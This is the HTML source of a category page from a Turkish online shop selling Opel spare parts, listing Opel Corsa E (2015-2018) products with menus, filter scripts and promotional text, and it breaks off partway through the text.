class="kucuk-icon-link" href="/c-34-aynakapi-ve-cam.html"><img class="menu-kategori-icon1" src="/images/cats/34.jpg"/>Ayna,Kapı ve Cam</a></li><li><a class="kucuk-icon-link" href="/c-38-mekanik-sanziman.html"><img class="menu-kategori-icon1" src="/images/cats/38.jpg"/>Mekanik Şanzıman</a></li><li><a class="kucuk-icon-link" href="/c-42-aksesuar-ve-opc.html"><img class="menu-kategori-icon1" src="/images/cats/42.jpg"/>Aksesuar ve Opc</a></li><li><a class="kucuk-icon-link" href="/c-43-dugme-ve-switch.html"><img class="menu-kategori-icon1" src="/images/cats/43.jpg"/>Düğme ve Switch</a></li><li><a class="kucuk-icon-link" href="/c-111-alet-takimi-urunleri.html"><img class="menu-kategori-icon1" src="/images/cats/111.jpg"/>Alet Takımı Ürünleri</a></li><li><a class="kucuk-icon-link" href="/c-119-orijinal-koltuk-kilifi.html"><img class="menu-kategori-icon1" src="/images/cats/119.jpg"/>Orijinal Koltuk Kılıfı</a></li><li><a class="kucuk-icon-link" href="/c-152-kullanima-uygun-cikma-parcalar.html"><img class="menu-kategori-icon1" src="/images/cats/152.jpg"/>Kullanıma Uygun Çıkma Parçalar</a></li><li><a class="kucuk-icon-link" href="/c-170-paspas-setleri.html"><img class="menu-kategori-icon1" src="/images/cats/170.jpg"/>Paspas Setleri</a></li></div><div class="menu-kategori-spot"><a href="/c-46-parca-gruplari.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/46_hover.jpg"/></a></div></ul></li><li><a href="/c-47-opel-yedek-parca.html" class="mm-menu-a ">Opel Yedek Parça</a><input type="checkbox" id="menu-kategori47"  role="button"><label for="menu-kategori47" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-47-opel-yedek-parca.html" >Tüm ürünler</a></li><li><a class="kucuk-icon-link" href="/c-70-opel-adam-2013-2019.html"><img class="menu-kategori-icon1" src="/images/cats/70.jpg"/>Opel Adam (2013-2019)</a></li><li><a class="kucuk-icon-link" href="/c-68-opel-agila-a-2000-2008.html"><img class="menu-kategori-icon1" src="/images/cats/68.jpg"/>Opel Agila A (2000-2008)</a></li><li><a class="kucuk-icon-link" href="/c-69-opel-agila-b-2008-2015.html"><img class="menu-kategori-icon1" src="/images/cats/69.jpg"/>Opel Agila B (2008-2015)</a></li><li><a class="kucuk-icon-link" href="/c-48-opel-antara-2007-2017.html"><img class="menu-kategori-icon1" src="/images/cats/48.jpg"/>Opel Antara (2007-2017)</a></li><li><a class="kucuk-icon-link" href="/c-75-opel-ascona-c-1982-1988.html"><img class="menu-kategori-icon1" src="/images/cats/75.jpg"/>Opel Ascona C (1982-1988)</a></li><li><a class="kucuk-icon-link" href="/c-106-opel-astra-f-1992-1998.html"><img class="menu-kategori-icon1" src="/images/cats/106.jpg"/>Opel Astra F (1992-1998)</a></li><li><a class="kucuk-icon-link" href="/c-50-opel-astra-g-1998-2006.html"><img class="menu-kategori-icon1" src="/images/cats/50.jpg"/>Opel Astra G (1998-2006)</a></li><li><a class="kucuk-icon-link" href="/c-51-opel-astra-h-2006-2010.html"><img class="menu-kategori-icon1" src="/images/cats/51.jpg"/>Opel Astra H (2006-2010)</a></li><li><a class="kucuk-icon-link" href="/c-52-opel-astra-j-2010-2016.html"><img class="menu-kategori-icon1" src="/images/cats/52.jpg"/>Opel Astra J (2010-2016)</a></li><li><a class="kucuk-icon-link" href="/c-53-opel-astra-k-2016-2020.html"><img class="menu-kategori-icon1" src="/images/cats/53.jpg"/>Opel Astra K (2016-2020)</a></li><li><a class="kucuk-icon-link" href="/c-168-opel-astra-l-2021-____.html"><img class="menu-kategori-icon1" src="/images/cats/168.jpg"/>Opel Astra L (2021-____)</a></li><li><a class="kucuk-icon-link" href="/c-112-opel-calibra-1989-1997.html"><img class="menu-kategori-icon1" src="/images/cats/112.jpg"/>Opel Calibra (1989-1997)</a></li><li><a class="kucuk-icon-link" href="/c-115-opel-crossland-2017-2024.html"><img class="menu-kategori-icon1" src="/images/cats/115.jpg"/>Opel Crossland (2017-2024)</a></li><li><a class="kucuk-icon-link" href="/c-109-opel-combo-b-1993-2000.html"><img class="menu-kategori-icon1" src="/images/cats/109.jpg"/>Opel Combo B (1993-2000)</a></li><li><a class="kucuk-icon-link" href="/c-59-opel-combo-c-2001-2007.html"><img class="menu-kategori-icon1" src="/images/cats/59.jpg"/>Opel Combo C (2001-2007)</a></li><li><a class="kucuk-icon-link" href="/c-60-opel-combo-d-2007-2014.html"><img class="menu-kategori-icon1" src="/images/cats/60.jpg"/>Opel Combo D (2007-2014)</a></li><li><a class="kucuk-icon-link" href="/c-77-opel-corsa-a-1983-1992.html"><img class="menu-kategori-icon1" src="/images/cats/77.jpg"/>Opel Corsa A (1983-1992)</a></li><li><a class="kucuk-icon-link" href="/c-54-opel-corsa-b-1993-2001.html"><img class="menu-kategori-icon1" src="/images/cats/54.jpg"/>Opel Corsa B (1993-2001)</a></li><li><a class="kucuk-icon-link" href="/c-55-opel-corsa-c-2001-2006.html"><img class="menu-kategori-icon1" src="/images/cats/55.jpg"/>Opel Corsa C (2001-2006)</a></li><li><a class="kucuk-icon-link" href="/c-56-opel-corsa-d-2007-2014.html"><img class="menu-kategori-icon1" src="/images/cats/56.jpg"/>Opel Corsa D (2007-2014)</a></li><li><a class="kucuk-icon-link" href="/c-57-opel-corsa-e-2015-2018.html"><img class="menu-kategori-icon1" src="/images/cats/57.jpg"/>Opel Corsa E (2015-2018)</a></li><li><a class="kucuk-icon-link" href="/c-150-opel-corsa-f-2019-____.html"><img class="menu-kategori-icon1" src="/images/cats/150.jpg"/>Opel Corsa F (2019-____)</a></li><li><a class="kucuk-icon-link" href="/c-78-opel-frontera-a-1992-1998.html"><img class="menu-kategori-icon1" src="/images/cats/78.jpg"/>Opel Frontera A (1992-1998)</a></li><li><a class="kucuk-icon-link" href="/c-79-opel-frontera-b-1999-2004.html"><img class="menu-kategori-icon1" src="/images/cats/79.jpg"/>Opel Frontera B (1999-2004)</a></li><li><a class="kucuk-icon-link" href="/c-114-opel-grandland-x-2018-____.html"><img class="menu-kategori-icon1" src="/images/cats/114.jpg"/>Opel Grandland X (2018-____)</a></li><li><a class="kucuk-icon-link" href="/c-81-opel-insignia-a-b-2009-____.html"><img class="menu-kategori-icon1" src="/images/cats/81.jpg"/>Opel İnsignia A-B (2009-____)</a></li><li><a class="kucuk-icon-link" href="/c-83-opel-kadette-1980-1993.html"><img class="menu-kategori-icon1" src="/images/cats/83.jpg"/>Opel Kadette  (1980-1993)</a></li><li><a class="kucuk-icon-link" href="/c-67-opel-meriva-a-2001-2006.html"><img class="menu-kategori-icon1" src="/images/cats/67.jpg"/>Opel Meriva A (2001-2006)</a></li><li><a class="kucuk-icon-link" href="/c-84-opel-meriva-b-2007-2013.html"><img class="menu-kategori-icon1" src="/images/cats/84.jpg"/>Opel Meriva B (2007-2013)</a></li><li><a class="kucuk-icon-link" href="/c-85-opel-mokka-2012-2018.html"><img class="menu-kategori-icon1" src="/images/cats/85.jpg"/>Opel Mokka (2012-2018)</a></li><li><a class="kucuk-icon-link" href="/c-171-opel-mokka-b-2021-____.html"><img class="menu-kategori-icon1" src="/images/cats/171.jpg"/>Opel Mokka B (2021-____)</a></li><li><a class="kucuk-icon-link" href="/c-87-opel-movano-1999-2010.html"><img class="menu-kategori-icon1" src="/images/cats/87.jpg"/>Opel Movano (1999-2010)</a></li><li><a class="kucuk-icon-link" href="/c-107-opel-omega-a-1987-1993.html"><img class="menu-kategori-icon1" src="/images/cats/107.jpg"/>Opel Omega A (1987-1993)</a></li><li><a class="kucuk-icon-link" href="/c-105-opel-omega-b-1994-2003.html"><img class="menu-kategori-icon1" src="/images/cats/105.jpg"/>Opel Omega B (1994-2003)</a></li><li><a class="kucuk-icon-link" href="/c-88-opel-senator-1988-1994.html"><img class="menu-kategori-icon1" src="/images/cats/88.jpg"/>Opel Senator (1988-1994)</a></li><li><a class="kucuk-icon-link" href="/c-90-opel-sintra-1997-1999.html"><img class="menu-kategori-icon1" src="/images/cats/90.jpg"/>Opel Sıntra (1997-1999)</a></li><li><a class="kucuk-icon-link" href="/c-89-opel-signum-2003-2008.html"><img class="menu-kategori-icon1" src="/images/cats/89.jpg"/>Opel Signum (2003-2008)</a></li><li><a class="kucuk-icon-link" href="/c-61-opel-tigra-a-1993-2000.html"><img class="menu-kategori-icon1" src="/images/cats/61.jpg"/>Opel Tigra A (1993-2000)</a></li><li><a class="kucuk-icon-link" href="/c-62-opel-tigra-b-2003-2008.html"><img class="menu-kategori-icon1" src="/images/cats/62.jpg"/>Opel Tigra B (2003-2008)</a></li><li><a class="kucuk-icon-link" href="/c-63-opel-vectra-a-1988-1995.html"><img class="menu-kategori-icon1" src="/images/cats/63.jpg"/>Opel Vectra A (1988-1995)</a></li><li><a class="kucuk-icon-link" href="/c-64-opel-vectra-b-1996-2001.html"><img class="menu-kategori-icon1" src="/images/cats/64.jpg"/>Opel Vectra B (1996-2001)</a></li><li><a class="kucuk-icon-link" href="/c-65-opel-vectra-c-2001-2006.html"><img class="menu-kategori-icon1" src="/images/cats/65.jpg"/>Opel Vectra C (2001-2006)</a></li><li><a class="kucuk-icon-link" href="/c-91-opel-vivaro-2001-2013.html"><img class="menu-kategori-icon1" src="/images/cats/91.jpg"/>Opel Vivaro (2001-2013)</a></li><li><a class="kucuk-icon-link" href="/c-92-opel-zafira-a-2000-2005.html"><img class="menu-kategori-icon1" src="/images/cats/92.jpg"/>Opel Zafira A (2000-2005)</a></li><li><a class="kucuk-icon-link" href="/c-93-opel-zafira-b-2005-2012.html"><img class="menu-kategori-icon1" src="/images/cats/93.jpg"/>Opel Zafira B (2005-2012)</a></li><li><a class="kucuk-icon-link" href="/c-94-opel-zafira-c-2012-2017.html"><img class="menu-kategori-icon1" src="/images/cats/94.jpg"/>Opel Zafira C (2012-2017)</a></li><li><a class="kucuk-icon-link" href="/c-169-opel-zafira-d-life-2021-____.html"><img class="menu-kategori-icon1" src="/images/cats/169.jpg"/>Opel Zafira D Life (2021-____)</a></li><li><a class="kucuk-icon-link" href="/c-161-irmscher-automobilbau-opel.html"><img class="menu-kategori-icon1" src="/images/cats/161.jpg"/>Irmscher Automobilbau Opel</a></li></div><div class="menu-kategori-spot"><a href="/c-47-opel-yedek-parca.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/47_hover.jpg"/></a></div></ul></li><li><a href="/c-118-chevrolet-yedek-parca.html" class="mm-menu-a ">Chevrolet Yedek Parça</a><input type="checkbox" id="menu-kategori118"  role="button"><label for="menu-kategori118" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-118-chevrolet-yedek-parca.html" >Tüm ürünler</a></li><li><a class="buyuk-icon-link" href="/c-95-chevrolet-aveo-2003-2011.html"><img class="menu-kategori-icon2" src="/images/cats/95.jpg"/>Chevrolet Aveo (2003-2011)</a></li><li><a class="buyuk-icon-link" href="/c-116-chevrolet-epica-2003-2011.html"><img class="menu-kategori-icon2" src="/images/cats/116.jpg"/>Chevrolet Epica (2003-2011)</a></li><li><a class="buyuk-icon-link" href="/c-117-chevrolet-evanda-2003-2006.html"><img class="menu-kategori-icon2" src="/images/cats/117.jpg"/>Chevrolet Evanda (2003-2006)</a></li><li><a class="buyuk-icon-link" href="/c-96-chevrolet-captiva-2007--.html"><img class="menu-kategori-icon2" src="/images/cats/96.jpg"/>Chevrolet Captiva (2007-    )</a></li><li><a class="buyuk-icon-link" href="/c-97-chevrolet-cruze-2010-2017.html"><img class="menu-kategori-icon2" src="/images/cats/97.jpg"/>Chevrolet Cruze (2010-2017)</a></li><li><a class="buyuk-icon-link" href="/c-98-chevrolet-kalos-2003-2008.html"><img class="menu-kategori-icon2" src="/images/cats/98.jpg"/>Chevrolet Kalos (2003-2008)</a></li><li><a class="buyuk-icon-link" href="/c-99-chevrolet-lacetti-2003-2011.html"><img class="menu-kategori-icon2" src="/images/cats/99.jpg"/>Chevrolet Lacetti (2003-2011)</a></li><li><a class="buyuk-icon-link" href="/c-101-chevrolet-rezzo-2001-2006.html"><img class="menu-kategori-icon2" src="/images/cats/101.jpg"/>Chevrolet Rezzo (2001-2006)</a></li><li><a class="buyuk-icon-link" href="/c-102-chevrolet-spark-2010-2014.html"><img class="menu-kategori-icon2" src="/images/cats/102.jpg"/>Chevrolet Spark (2010-2014)</a></li><li><a class="buyuk-icon-link" href="/c-103-chevrolet-trax-2012-2015.html"><img class="menu-kategori-icon2" src="/images/cats/103.jpg"/>Chevrolet Trax (2012-2015)</a></li></div><div class="menu-kategori-spot"><a href="/c-118-chevrolet-yedek-parca.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/118_hover.jpg"/></a></div></ul></li><li><a href="/c-120-diger-modeller-yedek-parca.html" class="mm-menu-a ">Diğer Modeller Yedek Parça</a><input type="checkbox" id="menu-kategori120"  role="button"><label for="menu-kategori120" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-120-diger-modeller-yedek-parca.html" >Tüm ürünler</a></li><li><a class="kucuk-icon-link" href="/c-121-renault.html"><img class="menu-kategori-icon1" src="/images/cats/121.jpg"/>Renault</a></li><li><a class="kucuk-icon-link" href="/c-122-dacia.html"><img class="menu-kategori-icon1" src="/images/cats/122.jpg"/>Dacia</a></li><li><a class="kucuk-icon-link" href="/c-123-audi.html"><img class="menu-kategori-icon1" src="/images/cats/123.jpg"/>Audi</a></li><li><a class="kucuk-icon-link" href="/c-124-volkswagen.html"><img class="menu-kategori-icon1" src="/images/cats/124.jpg"/>Volkswagen</a></li><li><a class="kucuk-icon-link" href="/c-125-bmw.html"><img class="menu-kategori-icon1" src="/images/cats/125.jpg"/>BMW</a></li><li><a class="kucuk-icon-link" href="/c-126-mercedes.html"><img class="menu-kategori-icon1" src="/images/cats/126.jpg"/>Mercedes</a></li><li><a class="kucuk-icon-link" href="/c-127-peugeot.html"><img class="menu-kategori-icon1" src="/images/cats/127.jpg"/>Peugeot</a></li><li><a class="kucuk-icon-link" href="/c-128-citroen.html"><img class="menu-kategori-icon1" src="/images/cats/128.jpg"/>Citroen</a></li><li><a class="kucuk-icon-link" href="/c-129-fiat.html"><img class="menu-kategori-icon1" src="/images/cats/129.jpg"/>Fiat</a></li><li><a class="kucuk-icon-link" href="/c-131-ford.html"><img class="menu-kategori-icon1" src="/images/cats/131.jpg"/>Ford</a></li><li><a class="kucuk-icon-link" href="/c-132-toyota.html"><img class="menu-kategori-icon1" src="/images/cats/132.jpg"/>Toyota</a></li><li><a class="kucuk-icon-link" href="/c-136-skoda.html"><img class="menu-kategori-icon1" src="/images/cats/136.jpg"/>Skoda</a></li><li><a class="kucuk-icon-link" href="/c-138-seat.html"><img class="menu-kategori-icon1" src="/images/cats/138.jpg"/>Seat</a></li><li><a class="kucuk-icon-link" href="/c-139-lamborghini.html"><img class="menu-kategori-icon1" src="/images/cats/139.jpg"/>Lamborghini</a></li><li><a class="kucuk-icon-link" href="/c-137-jeep.html"><img class="menu-kategori-icon1" src="/images/cats/137.jpg"/>Jeep</a></li><li><a class="kucuk-icon-link" href="/c-141-kia.html"><img class="menu-kategori-icon1" src="/images/cats/141.jpg"/>Kia</a></li><li><a class="kucuk-icon-link" href="/c-135-mitsubishi.html"><img class="menu-kategori-icon1" src="/images/cats/135.jpg"/>Mitsubishi</a></li><li><a class="kucuk-icon-link" href="/c-134-nissan.html"><img class="menu-kategori-icon1" src="/images/cats/134.jpg"/>Nissan</a></li><li><a class="kucuk-icon-link" href="/c-140-range-land-rover.html"><img class="menu-kategori-icon1" src="/images/cats/140.jpg"/>Range Land Rover</a></li><li><a class="kucuk-icon-link" href="/c-143-hyundai.html"><img class="menu-kategori-icon1" src="/images/cats/143.jpg"/>Hyundai</a></li><li><a class="kucuk-icon-link" href="/c-144-mazda.html"><img class="menu-kategori-icon1" src="/images/cats/144.jpg"/>Mazda</a></li><li><a class="kucuk-icon-link" href="/c-145-volvo.html"><img class="menu-kategori-icon1" src="/images/cats/145.jpg"/>Volvo</a></li><li><a class="kucuk-icon-link" href="/c-149-porsche.html"><img class="menu-kategori-icon1" src="/images/cats/149.jpg"/>Porsche</a></li><li><a class="kucuk-icon-link" href="/c-146-suzuki.html"><img class="menu-kategori-icon1" src="/images/cats/146.jpg"/>Suzuki</a></li><li><a class="kucuk-icon-link" href="/c-151-jaguar.html"><img class="menu-kategori-icon1" src="/images/cats/151.jpg"/>Jaguar</a></li></div><div class="menu-kategori-spot"><a href="/c-120-diger-modeller-yedek-parca.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/120_hover.jpg"/></a></div></ul></li></ul>
								
								<div class="col-lg-12 col-md-12 col-xs-12 mobile-nav">
									
						<a class="header-statik-link" href="/s-31-alisveris-sureci.html" title="Alışveriş Süreci">
							Alışveriş Süreci
						</a>

					
						<a class="header-statik-link" href="/s-32-hakkimizda.html" title="Hakkımızda">
							Hakkımızda
						</a>

					
						<a class="header-statik-link" href="/s-36-iletisim-konum-ve-mesai-saatleri.html" title="İletişim, Konum ve Mesai Saatleri">
							İletişim, Konum ve Mesai Saatleri
						</a>

					
						<a class="header-statik-link" href="/s-41-hesap-bilgileri.html" title="Hesap Bilgileri">
							Hesap Bilgileri
						</a>

					
						<a class="header-statik-link" href="/s-68-b2b-bayilik-sistemi.html" title="B2B Bayilik Sistemi">
							B2B Bayilik Sistemi
						</a>

					
<!--
<a class="header-statik-link header-statik-blog" href="/b-blog.html" title="Blog">
	Blog
</a>-->
								</div>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								   <p>Sosyal Medya</p> 
								   <a target="_blank" href="https://www.facebook.com/benimopelimm"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
								   <a target="_blank" href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://www.instagram.com/benimopelim/?hl=tr"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:0(232)5000444">0(232) 5000 444</a>   
										
								</div>
                            </div>    

		

                    </div>

                </div> 
				</div>

<div class="home-sag-alt">
	<a id="back-top" title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	<a class="sag-alt-wp" target="_blank" id="wpgo" href="#" title="Müşteri Destek">
		<i class="ion-social-whatsapp-outline"></i>
	</a>   
</div>	 

<script>
	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});
	$(".ana-menu").prepend("<li><a href='/' class='mm-menu-full'>Ana Sayfa</a></li>");
	
	$('#wpgo').attr('href','https://wa.me/905536806780?text='+encodeURIComponent('Bilgi almak istiyorum. Bulunduğum sayfa: '+window.location.href));
	
	$(document).ready(function() {
		$('.header-content img').css({'visibility':'visible'});
	});


	/*window.onload = function() {
		$('.header-content img').css({'visibility':'visible'});
		/*var images = document.querySelectorAll('img');
		images.forEach(function(img) {
			img.style.visibility = 'visible';
		});
	};*/

</script>
	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Ana Sayfa" href="/default.asp">
							<span itemprop="name">Ana Sayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-47-opel-yedek-parca.html" class="oc_cat_catname" title="Opel Yedek Parça">
				<span itemprop="name">Opel Yedek Parça</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-57-opel-corsa-e-2015-2018.html" class="oc_cat_catname" title="Opel Corsa E (2015-2018)">
				<span itemprop="name">Opel Corsa E (2015-2018)</span>
			</a>
		<meta itemprop="position" content="3">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		


<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Opel Corsa E (2015-2018)</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Opel Corsa E (2015-2018)</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
		<option value="p.ID-desc" selected>En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" >Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" >Ürün adına göre azalan</option>
		<option value="p.hit-desc" >En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" >
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" selected>Tüm ürünler</option>
		<option value="0" >Sadece stoktakiler</option>
	</select>
</div>

<div class="cat-menu-top" >
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" >
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog görünümü</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
		
    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 57
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = $("#stokdurum option:selected").val();
		
			var KutuGorunumu = "katalog";
		
			var Siralama = $("#siralama option:selected").val();
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();


                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			<p style="margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="line-height:115%"><span style="font-family:Calibri,sans-serif"><b><span style="font-size:14.0pt"><span style="line-height:115%"><span style="color:#333333">OPEL CORSA E YEDEK PAR&Ccedil;A</span></span></span></b><br />
<br />
<b>OPEL CORSA E YEDEK PAR&Ccedil;A FİYATLARI</b><br />
<span style="font-size:10.0pt"><span style="line-height:115%">Opel Corsa E Yedek Par&ccedil;a Gm Fiyatları i&ccedil;in arama yapıyorsanız doğru yerdesiniz. D&uuml;kkan ve sokak gezerek Ankara&rsquo;da, İstanbul&rsquo;da, İzmir&rsquo;de <b>Corsa E Oto Yedek Par&ccedil;a</b> aramak artık zahmetli ve maliyetli. &Ccedil;&uuml;nk&uuml; internetten uygun fiyatlı oto yedek par&ccedil;a satın almak artık &ccedil;ok kolay bir hale geldi. Fakat bu kadar se&ccedil;enek arasında g&uuml;venilir yedek par&ccedil;a, uygun fiyata yedek par&ccedil;a, garantili yedek par&ccedil;a satın almak m&uuml;mk&uuml;n m&uuml; ? Tabii ki de m&uuml;mk&uuml;n. <b>Sadece Opel Corsa E Kasa Yedek Par&ccedil;a</b> i&ccedil;in bile olduk&ccedil;a geniş ve ucuz yedek par&ccedil;a stokuna sahibiz. Yedek par&ccedil;a sekt&ouml;r&uuml;nde sadece ucuz olmak m&uuml;şteri memnuniyeti i&ccedil;in yeterli olmadığını biliyoruz. Bunun i&ccedil;in <b>Opel Corsa E Spor OPC ve Opel Corsa E HB </b>i&ccedil;in kaliteli ucuz orijinal yedek par&ccedil;a gm ve ucuz kaliteli yan sanayi yedek par&ccedil;a satışını <a href="http://www.benimopelim.com" style="color:blue; text-decoration:underline">www.benimopelim.com</a> adresinde yapıyoruz. </span></span><br />
<br />
<b>OPEL CORSA E YEDEK PAR&Ccedil;A &Ccedil;EŞİTLİLİĞİ</b><br />
<span style="font-size:10.0pt"><span style="line-height:115%">Opel Corsa E yedek par&ccedil;a &ccedil;eşitliliği nedir ? diye d&uuml;ş&uuml;nd&uuml;ğ&uuml;m&uuml;zde, elbette aklımıza &ccedil;ok sayıda yedek par&ccedil;a &ccedil;eşidi gelir. Fakat &ouml;nemli olan t&uuml;m Opel Corsa E yedek par&ccedil;aların stokuna sahip olup yedek par&ccedil;a ihtiyacını karşılamaktır. Stoklarımızda indirimli yedek par&ccedil;a olarak vites topuzundan komple kaput aksamına kadar t&uuml;m oto yedek par&ccedil;a aksamını sizler i&ccedil;in sağlıyoruz. &Ccedil;eşitleri daha da geniş olarak belirtmek gerekirse; Opel Corsa E bijon, hortum, arma, amblem, yazı, sinyal, komple alt takım, balata, amortis&ouml;r aksamı, bakım seti, sıvı hazneleri, far ve stop lambası, elektrik bağlantılı anten kategorisi, bobin, pompa, ışıklandırma, aydınlatma aksamı, v kayışı, valf, sens&ouml;r, tampon, kalorifer klima havalandırma, panjur, kapı ve kapı kilit, hoparl&ouml;r, t&uuml;m i&ccedil; aksam, d&uuml;ğme, fren diski, devirdaim, silecek kolu, kompres&ouml;r aksamı, gaz fren aksamı, davlumbaz, korna, termostat, soğutma, conta, krank dişlisi, direksiyon k&ouml;r&uuml;ğ&uuml;, direksiyon mili, fren pedalı, 